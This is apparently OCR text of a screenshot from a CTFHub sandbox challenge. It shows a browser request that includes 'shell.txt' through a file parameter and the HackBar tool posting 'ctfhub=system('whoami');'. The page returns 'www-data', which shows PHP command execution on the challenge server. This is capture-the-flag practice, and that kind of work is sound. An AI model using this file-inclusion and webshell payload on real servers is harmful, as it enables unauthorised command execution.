 不安全 challenge-7c1f8fff9ce7d6f7.sandbox.ctfhub.com:10080/index.php?file=shell.txt
01
应用 学习资源 - CTF Wiki 知道创宇研发技能... 安全圈info - 做接... 补天 - 企业和白帽... T00LS | 低调求发... 资产收集 渗透测试 其他 弱点 SQL注入 社会工程 工具 导师 其他书签
www-data
i have a shell, how to use it ?
Elements Console Sources Network Performance HackBar »
加载Url
切割Url
提交
http://challenge-7c1f8fff9ce7d6f7.sandbox.ctfhub.com:10080/index.php?
file=shell.txt
Post data Referer User Agent Cookies 清空RUC
ctfhub=system('whoami');